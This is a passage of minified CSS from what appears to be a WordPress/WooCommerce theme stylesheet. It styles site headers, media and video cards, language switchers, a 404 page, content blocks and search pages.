Serif",serif}@media (min-width:576px){.info-block__content{font-size:.875rem}}.info-block__content h3,.info-block__content .h3{font-style:normal}@media (max-width:575.98px){.info-block__content h3,.info-block__content .h3{font-size:1.125rem}}.info-block .newsletter-form{position:relative;z-index:0;padding:2rem 1rem;height:100%}@media (max-width:991.98px){.info-block .newsletter-form{background-color:rgba(33,37,41,.06)}}@media (min-width:768px){.info-block .newsletter-form{padding:2rem}}@media (min-width:992px){.info-block .newsletter-form{padding:51px 0 51px 62px}}@media (min-width:992px){.info-block .newsletter-form:after{position:absolute;content:'';right:-999px;top:0;bottom:0;left:0;background-color:rgba(33,37,41,.19);opacity:35%;z-index:-1}}.card-media{border:1px solid rgba(112,112,112,.4)}.card-media__img{position:relative}.card-media__img img{width:100%}.card-media__title{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%)}.card-media__title h2{font-weight:600}.card-media__content{padding:12px 16px}.card-media ul{display:flex;flex-wrap:wrap;flex-basis:auto}.card-media ul:not(:last-child){border-bottom:1px solid rgba(112,112,112,.18);margin-bottom:13px;padding-bottom:13px}.card-media ul li{font-size:.75rem;color:#333}.card-media ul li:first-child{flex:0 0 6%;max-width:6%}.card-media ul li:nth-child(2){flex:0 0 55%;max-width:55%}@media (min-width:576px){.card-media ul li:nth-child(2){flex:0 0 39%;max-width:39%}}.card-media ul li:nth-child(3){flex:0 0 32%;max-width:32%}@media (min-width:576px){.card-media ul li:nth-child(3){flex:0 0 25%;max-width:25%}}.card-media ul li:nth-child(4){flex:0 0 6%;max-width:6%}@media (min-width:576px){.card-media ul li:nth-child(4){flex:0 0 30%;max-width:30%}}.card-media ul li i{font-size:.5625rem;color:#FDC422;padding:5px}.card-media ul li a{color:#589187;letter-spacing:.48px;font-weight:700;text-transform:uppercase;text-decoration:none}.card-media ul li .card-media__link{color:#589187;letter-spacing:.48px;font-weight:700;text-transform:uppercase;text-decoration:none}.card-media ul li .card-media__link span{display:none}@media (min-width:576px){.card-media ul li .card-media__link span{display:block}}.card-media ul li .card-media__link i{display:block;color:#589187;font-size:.75rem}@media (min-width:576px){.card-media ul li .card-media__link i{display:none}}.card-media-block [class*="col-"]{margin-bottom:1rem}@media (min-width:992px){.card-media-block [class*="col-"]{margin-bottom:1.875rem}}@media (min-width:1440px){.card-media-block [class*="col-"]{margin-bottom:2.8125rem}}.card-video .video-wrap{position:relative}.card-video .video-wrap picture{overflow:hidden;max-height:303px;padding-bottom:57%;position:relative}.card-video .video-wrap img{width:100%}.card-video h3{color:#589187;letter-spacing:.29px;font-weight:700}.card-video .btn-play{width:2.75rem;height:2.75rem;display:flex;align-items:center;justify-content:center;color:#fff;border-radius:100%;background-color:#FDC422;text-decoration:none;font-size:1.25rem;transition:.3s ease}@media (min-width:768px){.card-video .btn-play{width:3.625rem;height:3.625rem;font-size:1.5625rem}}@media (min-width:768px) and (max-width:1200px){.card-video .btn-play{font-size:calc(1.28125rem + .375vw)}}@media (min-width:992px){.card-video .btn-play{width:4.5rem;height:4.5rem;font-size:1.875rem}}@media (min-width:992px) and (max-width:1200px){.card-video .btn-play{font-size:calc(1.3125rem + .75vw)}}.card-video .btn-play:hover{text-decoration:none}.card-video .btn-play--center{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.card-video .btn-play i{margin-left:4px}.message-banner{padding:5px;padding-right:20px;background-color:#FDC422;font-size:11px;font-weight:700;color:#000;text-align:center}@media (min-width:768px){.message-banner{padding-top:15px;padding-bottom:15px;padding-right:0}}.message-banner a{font-size:11px;font-weight:700;color:#000;text-decoration:underline}.message-banner p{padding-left:25px;padding-right:25px;margin-bottom:0}.message-banner p>p{margin-top:7px}.site-header{position:absolute;top:0;left:0;width:100%;z-index:1015;transition:0.3s ease-in-out;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1)}@media (max-width:991.98px){.site-header .search-toggle{position:absolute;right:16%;top:110px;display:none}}@media (max-width:767.98px){.site-header .search-toggle{top:100px}}@media (max-width:575.98px){.site-header .search-toggle{right:10%}}.site-header .search-toggle--mobile{position:static;display:block;width:100%;padding:4px 0 10px}@media (min-width:576px){.site-header .search-toggle--mobile{display:none}}.site-header .search-toggle--mobile .header-search .form-control,.site-header .search-toggle--mobile .header-search .woocommerce .input-text,.woocommerce .site-header .search-toggle--mobile .header-search .input-text{height:33px}.site-header.sticky{box-shadow:0 0 24px rgba(0,0,0,.2)}.header-top,.header-bottom{flex:0 0 100%;max-width:100%}@media (max-width:991.98px){.header-top{padding-top:.5rem}}.header-top .container{transition:.3s ease}.header-top .navbar-brand img{width:100%}.header-top .item-col{padding:25px 0 0;display:flex;font-size:.875rem;color:#323232;align-items:center;justify-content:flex-end}@media (min-width:992px){.header-top .item-col{padding:10px 0}}.header-top .item-col__top{align-items:baseline}@media (max-width:991.98px){.header-top .item-col__top{padding:0}}.header-top .item-col__top .item{border-left:1px solid #000}@media (max-width:991.98px){.header-top .item-col__top .item{display:none!important}}.header-top .item-col__top .item .phone-num{font-size:.75rem}.header-top .item-col__top .item .phone-num strong{font-size:.9375rem}@media (max-width:991.98px){.header-top .item-col__top .item.item-block{padding:8px 15px 0;display:flex!important;align-items:center;width:100%;border:0;justify-content:flex-end}}.header-top .item-col__top .item.item-block .wpml-ls-legacy-list-horizontal>ul{margin-left:10px!important}@media (min-width:992px){.header-top .item-col__top .item.item-country>a{display:none}}.header-top .item-col__top .item:first-child{border-left:0}@media (max-width:991.98px){.header-top .item-col__top .item.phone a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;background-color:rgba(0,0,0,0)}}.header-top .item-col__bottom .item{font-weight:600!important}@media (max-width:767.98px){.header-top .item-col__bottom .item{font-size:0}}.header-top .item-col__bottom .item i{font-size:14px;font-weight:600!important}@media (max-width:991.98px){.header-top .item-col__bottom .item-country{display:none!important}}.header-top .item-col .item{display:inline-flex;align-items:center}@media (min-width:576px){.header-top .item-col .item{padding:0 6px}}@media (min-width:992px){.header-top .item-col .item{padding:0 12px}}@media (max-width:991.98px){.header-top .item-col .item:not(:last-child){border-right:1px solid #589187;padding-right:9px;margin-right:9px;padding-left:0}}@media (max-width:991.98px){.header-top .item-col .item:not(:last-child).item-ls{padding:0;margin:0}}@media (max-width:991.98px){.header-top .item-col .item:nth-last-of-type(2){border:0}}.header-top .item-col .item i{display:inline-block;font-size:1rem}.header-top .item-col .item-country{line-height:1}@media (max-width:991.98px){.header-top .item-col .item-country{position:absolute;top:0;width:100%;left:50%;transform:translateX(-50%);max-width:720px;margin:0 auto;padding:0 15px}}@media (max-width:767.98px){.header-top .item-col .item-country{max-width:540px}}.header-top .item-col .item-country a{display:inline-flex;align-items:center;font-size:.6875rem;color:#323232;font-weight:600}@media (min-width:992px){.header-top .item-col .item-country a{font-size:.8125rem}}.header-top .item-col .item-country picture{margin:0}.header-top .item-col .item-country img{margin-right:8px;max-width:19px}@media (max-width:991.98px){.header-top .item-col .item-country .wpml-ls{display:none}}.header-top .item-col .item .wpml-ls li{margin:0}@media (max-width:991.98px){.header-top .item-col .item-ls{padding:0}}.header-top .item-col ul{list-style:none;padding:0;margin:0;display:flex;align-items:center}.header-top .item-col ul li{font-size:.75rem;margin:0 6px;position:relative}.header-top .item-col a{color:inherit;padding:0;position:relative}.header-top .social-icons ul li{font-size:1rem;margin:0 8px}.header-top__col{transition:.3s ease-in-out}.header-bottom{background-color:#efefef}.header-bottom .navbar-brand{margin-bottom:1.875rem}@media (min-width:992px){.header-bottom .navbar-brand-link{display:none}}.header-bottom .navbar-brand img{max-width:7.5rem}.header-bottom .navbar-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}@media (min-width:992px){.header-bottom .navbar-nav li{flex:0 0 auto;text-align:center}}.header-bottom .navbar-nav .dropdown-menu li{text-align:left}.header-bottom .header-search{margin-bottom:1.875rem}@media (min-width:992px){.header-bottom .header-search{display:none}}@media (min-width:1440px){.header-search{width:285px}}.header-search .form-control,.header-search .woocommerce .input-text,.woocommerce .header-search .input-text{height:44px;border:1px solid #FDC422;border-radius:0;padding:10px 1rem;font-size:.75rem}@media (min-width:992px){.header-search .form-control,.header-search .woocommerce .input-text,.woocommerce .header-search .input-text{font-size:.875rem}}@media (min-width:1440px){.header-search .form-control,.header-search .woocommerce .input-text,.woocommerce .header-search .input-text{padding:10px 2rem}}.header-search .form-control::placeholder,.header-search .woocommerce .input-text::placeholder,.woocommerce .header-search .input-text::placeholder{color:#323232}.header-search .submit{padding:0;width:55px;color:#fff}@media (min-width:992px){.nav-box-block figure img{max-height:53px}}.wpml-ls-legacy-dropdown{width:auto;background-color:transparent!important;border-color:transparent!important}.wpml-ls-legacy-dropdown ul .wpml-ls-flag{max-width:21px;margin-right:2px}.wpml-ls-legacy-dropdown ul .wpml-ls-item:hover a{background-color:transparent}.wpml-ls-legacy-dropdown ul .wpml-ls-item a{background-color:transparent;padding:8px 16px 8px 0;border-color:transparent;min-width:60px;display:flex!important;align-items:center}@media (min-width:576px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a{min-width:90px}}.wpml-ls-legacy-dropdown ul .wpml-ls-item a:hover{text-decoration:none}.wpml-ls-legacy-dropdown ul .wpml-ls-item a:after{right:5px;border-top-color:#FDC422}@media (max-width:575.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a.js-wpml-ls-item-toggle span{display:inline-block;text-transform:uppercase;width:2ch;font-family:monospace;overflow:hidden;font-size:12px}}@media (min-width:576px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a .wpml-ls-native{margin-left:0!important;flex:1 0 0%;display:block;overflow-x:hidden;line-height:1.3}}.wpml-ls-legacy-dropdown ul .wpml-ls-item a.wpml-ls-link{padding:7px}.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{visibility:visible;background-color:#fff;border:1px solid #C1C1C1;display:none;position:absolute;min-width:100px}@media (max-width:991.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{width:100px}}@media (max-width:575.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{left:-1rem}}#nav-pri>.nav-box-block{display:none!important}#nav-pri>div{width:100%}.site-content{margin-top:4px}.site-content.clsFix{padding-top:93px}@media (min-width:576px){.site-content.clsFix{padding-top:100px}}@media (min-width:768px){.site-content.clsFix{padding-top:121px}}@media (min-width:992px){.site-content.clsFix{padding-top:170px}}.block-title--md h2{text-transform:uppercase;font-weight:600;font-size:1.3125rem}@media (max-width:1200px){.block-title--md h2{font-size:calc(1.25625rem + .075vw)}}.info-icon{font-size:.6875rem;text-align:center}@media (min-width:576px){.info-icon{display:flex;flex-wrap:nowrap;text-align:left;padding-right:1rem}}.info-icon .icon-wrap{color:#FDC422;line-height:1;margin-bottom:.5rem;display:block;flex:0 0 auto}@media (min-width:576px){.info-icon .icon-wrap{margin-bottom:1rem;margin-right:1rem}}@media (min-width:992px){.info-icon .icon-wrap{margin-bottom:0}}.info-icon .icon-wrap i{display:inline-block;font-size:1.5rem}@media (min-width:576px){.info-icon .icon-wrap i{font-size:2rem}}.info-icon .icon-wrap .icon-express{line-height:.7}@media (max-width:575.98px){.info-icon .icon-wrap .icon-express{font-size:1.875rem}}.info-icon .text-wrap{flex:1 0 0%;line-height:1.5;color:rgba(50,50,50,.85)}.info-icon .text-wrap .h5,.info-icon .text-wrap h5{font-size:.75rem;margin-bottom:0;font-weight:700;font-family:"PT Serif",serif}@media (min-width:576px){.info-icon .text-wrap .h5,.info-icon .text-wrap h5{margin-bottom:.375rem;font-size:.875rem}}.info-icon p{margin-bottom:.3rem}.info-icon p:last-of-type{margin-bottom:0}.info-icon br{display:none}@media (min-width:1200px){.info-icon br{display:block}}.info-icon-block{display:flex;flex-wrap:wrap;justify-content:space-between}.info-icon__item{flex:0 0 33.33%;margin-bottom:.625rem}@media (min-width:576px){.info-icon__item{flex:0 0 auto}}.video-content p em{font-size:.875rem;color:#589187;font-weight:700;font-family:"PT Serif",serif}.video-content .btn-link:hover:after,.video-content .info-box a:hover:after,.info-box .video-content a:hover:after{transform:translateY(5px)}.video-content .btn-link::after,.video-content .info-box a::after,.info-box .video-content a::after{content:'\e912';font-family:'icomoon';font-size:.625rem;color:#fff;background-color:#FDC422;padding:10px 7px 7px 9px;line-height:1;display:inline-block;margin-left:19px;border-radius:50%;transition:all .2s}.variations{display:none}@media (min-width:992px){.fixed-sidebar{position:fixed;width:210px}.fixed-sidebar.position-bottom{position:absolute;top:auto!important;bottom:0}}@media (min-width:1200px){.fixed-sidebar{width:255px}}.error-404{padding:2rem 0}@media (min-width:768px){.error-404{padding:5rem 0}}.error-404-wrap{max-width:650px;margin:0 auto;width:100%;padding:0 1rem}@media (min-width:992px){.error-404-wrap{max-width:850px}}.error-404-wrap .page-title{font-size:2.5rem}@media (max-width:1200px){.error-404-wrap .page-title{font-size:calc(1.375rem + 1.5vw)}}@media (min-width:576px){.error-404-wrap p{margin-bottom:2rem}}.error-404-wrap .btn-wrap{margin-top:2rem}@media (min-width:992px){.error-404-wrap .btn-wrap{margin-top:2.5rem}}@media (max-width:575.98px){.error-404-wrap .btn-wrap a{width:100%}}@media (max-width:767.98px){.error-404 .page-title{font-size:2rem}}@media (max-width:767.98px) and (max-width:1200px){.error-404 .page-title{font-size:calc(1.325rem + .9vw)}}.entry-footer span.comments-link,.entry-footer span.edit-link{display:inline-block;margin-right:5px}.post .comments-link{margin-left:5px}.post .posted-on time+time{margin-left:.5rem}body:not(.woocommerce-page) .default-block{font-size:.875rem}body:not(.woocommerce-page) .default-block .entry-title{text-align:center;margin-bottom:16px}@media (min-width:992px){body:not(.woocommerce-page) .default-block .entry-title{margin-bottom:22px}}body:not(.woocommerce-page) .default-block .entry-title a:not(.btn):not(.button.woocommerce-button),body:not(.woocommerce-page) .default-block .entry-title a:not(.button){text-decoration:none;color:#007bff;transition:all .2s ease}body:not(.woocommerce-page) .default-block .entry-title a:not(.btn):not(.button.woocommerce-button):hover,body:not(.woocommerce-page) .default-block .entry-title a:not(.btn):not(.button.woocommerce-button):focus,body:not(.woocommerce-page) .default-block .entry-title a:not(.button):hover,body:not(.woocommerce-page) .default-block .entry-title a:not(.button):focus{text-decoration:underline}body:not(.woocommerce-page) .default-block .entry-content blockquote{border:.0625rem solid #589187;padding:1rem 1rem 0;background-color:rgba(88,145,135,.3);color:#000}body:not(.woocommerce-page) .default-block .entry-content h1{font-size:2.75rem}@media (max-width:1200px){body:not(.woocommerce-page) .default-block .entry-content h1{font-size:calc(1.4rem + 1.8vw)}}body:not(.woocommerce-page) .default-block .entry-content h2{font-size:2rem}@media (max-width:1200px){body:not(.woocommerce-page) .default-block .entry-content h2{font-size:calc(1.325rem + .9vw)}}body:not(.woocommerce-page) .default-block .entry-content h3{font-size:1.625rem}@media (max-width:1200px){body:not(.woocommerce-page) .default-block .entry-content h3{font-size:calc(1.2875rem + .45vw)}}body:not(.woocommerce-page) .default-block .entry-content h4{font-size:1.125rem}body:not(.woocommerce-page) .default-block .entry-content p+h1,body:not(.woocommerce-page) .default-block .entry-content h2,body:not(.woocommerce-page) .default-block .entry-content h3,body:not(.woocommerce-page) .default-block .entry-content h4,body:not(.woocommerce-page) .default-block .entry-content h5,body:not(.woocommerce-page) .default-block .entry-content h6,body:not(.woocommerce-page) .default-block .entry-content ul+h1,body:not(.woocommerce-page) .default-block .entry-content h2,body:not(.woocommerce-page) .default-block .entry-content h3,body:not(.woocommerce-page) .default-block .entry-content h4,body:not(.woocommerce-page) .default-block .entry-content h5,body:not(.woocommerce-page) .default-block .entry-content h6{margin:1rem 0 .625rem}@media (min-width:992px){body:not(.woocommerce-page) .default-block .entry-content p+h1,body:not(.woocommerce-page) .default-block .entry-content h2,body:not(.woocommerce-page) .default-block .entry-content h3,body:not(.woocommerce-page) .default-block .entry-content h4,body:not(.woocommerce-page) .default-block .entry-content h5,body:not(.woocommerce-page) .default-block .entry-content h6,body:not(.woocommerce-page) .default-block .entry-content ul+h1,body:not(.woocommerce-page) .default-block .entry-content h2,body:not(.woocommerce-page) .default-block .entry-content h3,body:not(.woocommerce-page) .default-block .entry-content h4,body:not(.woocommerce-page) .default-block .entry-content h5,body:not(.woocommerce-page) .default-block .entry-content h6{margin:1.875rem 0 .625rem}}body:not(.woocommerce-page) .default-block .entry-content ul:not(.woocommerce-error){padding-left:1.2rem}body:not(.woocommerce-page) .default-block .entry-content ul:not(.woocommerce-error) li{margin-bottom:8px}body:not(.woocommerce-page) .default-block .entry-content a:not(.btn):not(.button.woocommerce-button){color:inherit;text-decoration:underline;transition:all .2s ease}body:not(.woocommerce-page) .default-block .entry-content a:not(.btn):not(.button.woocommerce-button):hover,body:not(.woocommerce-page) .default-block .entry-content a:not(.btn):not(.button.woocommerce-button):focus{text-decoration:none}body:not(.woocommerce-page) .default-block .entry-content table{width:100%;max-width:486px;overflow:auto;margin-bottom:25px;border-collapse:collapse}body:not(.woocommerce-page) .default-block .entry-content table:not(.shop_table) td{padding:5px 10px 5px 4px;border:1px solid #707070}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__listing{margin:25px 0}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single{margin-top:13px;padding:9px 15px 11px;border:1px solid #C1C1C1;background-color:#fff}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--question{background-color:#fff;border:0;border-radius:0}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--reponse{margin-top:25px;padding-bottom:10px}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--toggle{outline:0;background:transparent;border:0;cursor:pointer;font-size:15px;font-weight:700;color:#589187;width:100%;text-align:left;position:relative;padding:0 30px 0 0;font-size:.9375rem}@media (min-width:1200px){body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--toggle{font-size:1rem}}@media (min-width:1200px){body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--toggle{font-size:1.125rem}}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--toggle::before{content:"\e908";font-family:'icomoon';position:absolute;top:50%;right:0;font-size:.75rem;transform:translateY(-50%);line-height:1;font-weight:700;transition:transform .3s ease-out}body:not(.woocommerce-page) .default-block .entry-content .shipping-rates__single--toggle[aria-expanded=true]::before{content:"\e903"}body:not(.woocommerce-page) .default-block .wp-block-image{margin:1rem 0;text-align:center}@media (min-width:768px){body:not(.woocommerce-page) .default-block .wp-block-image{margin:2rem 0}}body:not(.woocommerce-page) .default-block .wp-block-gallery .blocks-gallery-grid{list-style:none;margin:0}body:not(.woocommerce-page) .default-block .wp-block-gallery .blocks-gallery-item{padding:0}@media (min-width:768px){body:not(.woocommerce-page) .default-block .wp-block-gallery .blocks-gallery-item{margin:0}}body:not(.woocommerce-page) .default-block .wp-block-gallery .blocks-gallery-item:before{display:none}body:not(.woocommerce-page) .default-block .wp-block-columns{align-items:center;margin:1rem 0}@media (min-width:992px){body:not(.woocommerce-page) .default-block .wp-block-columns{margin:2rem 0}}body:not(.woocommerce-page) .default-block .wp-block-columns .wp-block-image{margin:1rem 0 0}@media (min-width:768px){body:not(.woocommerce-page) .default-block .wp-block-columns .wp-block-image{margin:0}}body:not(.woocommerce-page) .form-search .input-group,body:not(.woocommerce-page) .form-search .woocommerce .coupon,.woocommerce body:not(.woocommerce-page) .form-search .coupon,body:not(.woocommerce-page) .form-search .woocommerce form.cart,.woocommerce body:not(.woocommerce-page) .form-search form.cart,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon{position:relative;z-index:1}@media (max-width:575.98px){body:not(.woocommerce-page) .form-search .input-group,body:not(.woocommerce-page) .form-search .woocommerce .coupon,.woocommerce body:not(.woocommerce-page) .form-search .coupon,body:not(.woocommerce-page) .form-search .woocommerce form.cart,.woocommerce body:not(.woocommerce-page) .form-search form.cart,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon{flex-direction:column}}body:not(.woocommerce-page) .form-search .input-group input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]{height:49px;border-radius:0;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.12);font-size:.875rem;margin-bottom:1rem;border:1px solid #C1C1C1;color:#000}@media (min-width:576px){body:not(.woocommerce-page) .form-search .input-group input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]{margin-bottom:0;z-index:1;padding-left:1.25rem}}@media (max-width:575.98px){body:not(.woocommerce-page) .form-search .input-group input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"],body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"],.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]{width:100%}}body:not(.woocommerce-page) .form-search .input-group input[type="text"]::-webkit-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"]::-webkit-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"]::-webkit-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"]::-webkit-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"]::-webkit-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"]::-webkit-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]::-webkit-input-placeholder{color:#848484}body:not(.woocommerce-page) .form-search .input-group input[type="text"]::-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"]::-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"]::-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"]::-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"]::-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"]::-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]::-moz-placeholder{color:#848484}body:not(.woocommerce-page) .form-search .input-group input[type="text"]:-ms-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"]:-ms-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"]:-ms-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"]:-ms-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"]:-ms-input-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"]:-ms-input-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]:-ms-input-placeholder{color:#848484}body:not(.woocommerce-page) .form-search .input-group input[type="text"]:-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"]:-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"]:-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"]:-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"]:-moz-placeholder,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"]:-moz-placeholder,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]:-moz-placeholder{color:#848484}body:not(.woocommerce-page) .form-search .input-group input[type="text"]:focus,body:not(.woocommerce-page) .form-search .woocommerce .coupon input[type="text"]:focus,.woocommerce body:not(.woocommerce-page) .form-search .coupon input[type="text"]:focus,body:not(.woocommerce-page) .form-search .woocommerce form.cart input[type="text"]:focus,.woocommerce body:not(.woocommerce-page) .form-search form.cart input[type="text"]:focus,body:not(.woocommerce-page) .form-search .woocommerce .checkout_coupon input[type="text"]:focus,.woocommerce body:not(.woocommerce-page) .form-search .checkout_coupon input[type="text"]:focus{border-color:#FDC422}body:not(.woocommerce-page) .form-search .input-group-append input[type="submit"]{border-radius:5px;padding:.5rem 1rem;font-weight:100}@media (max-width:575.98px){body:not(.woocommerce-page) .form-search .input-group-append input[type="submit"]{width:100%;padding-top:.8125rem;padding-bottom:.8125rem}}body:not(.woocommerce-page) .form-search .input-group-append input[type="submit"].btn,body:not(.woocommerce-page) .form-search .input-group-append .search-page .comment-form .form-submit input.submit[type="submit"],.search-page .comment-form .form-submit body:not(.woocommerce-page) .form-search .input-group-append input.submit[type="submit"],body:not(.woocommerce-page) .form-search .input-group-append .woocommerce input.button[type="submit"],.woocommerce body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"],body:not(.woocommerce-page) .form-search .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons input.button[type="submit"],.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"],body:not(.woocommerce-page) .form-search .input-group-append input.button.woocommerce-button[type="submit"],body:not(.woocommerce-page) .form-search .input-group-append .woocommerce #customer_login .form-row input.woocommerce-form-login__submit[type="submit"],.woocommerce #customer_login .form-row body:not(.woocommerce-page) .form-search .input-group-append input.woocommerce-form-login__submit[type="submit"]{min-width:150px;border-radius:0}body:not(.woocommerce-page) .form-search .input-group-append input[type="submit"].btn:hover,body:not(.woocommerce-page) .form-search .input-group-append .search-page .comment-form .form-submit input.submit[type="submit"]:hover,.search-page .comment-form .form-submit body:not(.woocommerce-page) .form-search .input-group-append input.submit[type="submit"]:hover,body:not(.woocommerce-page) .form-search .input-group-append .woocommerce input.button[type="submit"]:hover,.woocommerce body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"]:hover,body:not(.woocommerce-page) .form-search .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons input.button[type="submit"]:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"]:hover,body:not(.woocommerce-page) .form-search .input-group-append input.button.woocommerce-button[type="submit"]:hover,body:not(.woocommerce-page) .form-search .input-group-append .woocommerce #customer_login .form-row input.woocommerce-form-login__submit[type="submit"]:hover,.woocommerce #customer_login .form-row body:not(.woocommerce-page) .form-search .input-group-append input.woocommerce-form-login__submit[type="submit"]:hover,body:not(.woocommerce-page) .form-search .input-group-append input[type="submit"].btn:focus,body:not(.woocommerce-page) .form-search .input-group-append .search-page .comment-form .form-submit input.submit[type="submit"]:focus,.search-page .comment-form .form-submit body:not(.woocommerce-page) .form-search .input-group-append input.submit[type="submit"]:focus,body:not(.woocommerce-page) .form-search .input-group-append .woocommerce input.button[type="submit"]:focus,.woocommerce body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"]:focus,body:not(.woocommerce-page) .form-search .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons input.button[type="submit"]:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons body:not(.woocommerce-page) .form-search .input-group-append input.button[type="submit"]:focus,body:not(.woocommerce-page) .form-search .input-group-append input.button.woocommerce-button[type="submit"]:focus,body:not(.woocommerce-page) .form-search .input-group-append .woocommerce #customer_login .form-row input.woocommerce-form-login__submit[type="submit"]:focus,.woocommerce #customer_login .form-row body:not(.woocommerce-page) .form-search .input-group-append input.woocommerce-form-login__submit[type="submit"]:focus{transform:none}.search-page{padding:2rem 0}@media (min-width:576px){.search-page{padding:3rem 0}}@media (min-width:992px){.search-page{padding:4rem 0}}@media (min-width:1440px){.search-page{padding:5rem 0}}.search-page.container{padding-left:15px;padding-right:15px}.search-page .page-header{margin-bottom:2rem}.search-page .page-header .page-title{font-size:2.5rem}@media (max-width:1200px){.search-page .page-header .page-title{font-size:calc(1.375rem + 1.5vw)}}.search-page .page-header .page-title span{color:#589187}.search-page .no-results,.search-page section.no-results{text-align:center;max-width:900px;margin-left:auto;margin-right:auto}@media (min-width:992px){.search-page .no-results .form-search,.search-page section.no-results .form-search{padding-top:1.5rem}}.search-page .page-header{text-align:center;margin-bottom:1rem}@media (min-width:992px){.search-page .page-header{margin-bottom:1.5rem}}.search-page article{padding:.75rem;border:1px solid #589187;height:100%;margin-bottom:1rem;transition:0.2s all ease-in-out}@media (min-width:576px){.search-page article{margin-bottom:1rem;padding:1rem}}@media (min-width:1200px){.search-page article{margin-bottom:2rem}}@media (min-width:1440px){.search-page article{padding:1.5rem}}.search-page article:hover,.search-page article:focus{background-color:rgba(88,145,135,.1);color:#000}.search-page article .entry-summary a{color:#589187}.search-page .entry-header .entry-title{line-height:1}.search-page .entry-header .entry-title a{line-height:1.3;color:#000;font-size:1.5rem;transition:0.2s all ease-in-out}@media (max-width:1200px){.search-page .entry-header .entry-title a{font-size:calc(1.275rem + .3vw)}}@media (min-width:1440px){.search-page .entry-header .entry-title a{font-size:1.75rem}}@media 